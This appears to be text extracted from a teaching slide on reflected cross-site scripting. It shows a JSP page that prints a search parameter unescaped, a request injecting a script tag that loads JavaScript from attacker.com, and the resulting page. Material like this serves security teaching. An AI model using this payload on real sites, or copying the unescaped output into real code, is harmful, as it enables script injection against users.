 Ways to Exploit an XSS
Injecting a third-party JavaScript
<%
String search_word = request.getParameter("s");
%>
<p> Search results for (<%= search_word %>)</p>
Vulnerable
Server-Side JSP
Code
GET http://example.com/index.html?s=apple<script
src="http://attacker.com/parse_page.js"/>
Malicious
Request
<%
String search_word = "apple<script src="http://attacker.com/parse_page.js"/>";
%>
<p> Search results for apple<script src="http://attacker.com/parse_page.js"/></p>
Server
Response